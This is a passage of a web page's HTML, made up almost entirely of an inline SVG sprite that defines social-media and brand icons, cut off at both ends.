</div></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p></div></div><svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
